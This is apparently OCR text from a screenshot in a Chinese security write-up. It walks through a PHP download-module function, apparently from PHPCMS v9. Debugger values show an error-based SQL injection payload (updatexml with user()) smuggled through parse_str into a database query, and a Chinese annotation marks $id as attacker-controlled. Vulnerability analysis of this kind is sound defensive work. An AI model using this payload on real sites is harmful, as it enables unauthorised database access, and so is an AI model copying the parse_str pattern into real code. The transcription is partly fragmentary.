 11 public function init() {
12 $a_k = trim($_GET['a_k']); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2
13 if(!isset($a_k)) showmessage(L('illegal_parameters'));
14 $a_k = sys_auth($a_k, 'DECODE', pc_base::load_config('system','auth_key'));
15 if(empty($a_k)) showmessage(L('illegal_parameters'));
16 unset($i,$m,$f);
17 parse_str($a_k); $a_k: "{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&"
18 if(isset($i)) $i = $id = intval($i);
$id可以来自攻击者
构造的恶意字符串
19 if(!isset($m)) showmessage(L('illegal_parameters'));
20 if(!isset($modelid)||!isset($catid)) showmessage(L('illegal_parameters'));
21 if(empty($f)) showmessage(L('url_invalid'));
22 $allow_visitor = 1; $allow_visitor: 1
23 $MODEL = getcache('model','commons'); $MODEL: {1 => [20], 2 => [20], 3 => [20], 11 => [20]}[4]
24 $tablename = $this->db->table_name = $this->db->db_tablepre.$MODEL[$modelid]['tablename']; $MODEL: {1 => [20], 2 =>
25 $this->db->table_name = $tablename.'_data'; $tablename: "v9_download"
26 $rs = $this->db->get_one(array('id'=>$id)); db: content_model
27 $siteids = getcache('category_content','commons');
V安全资讯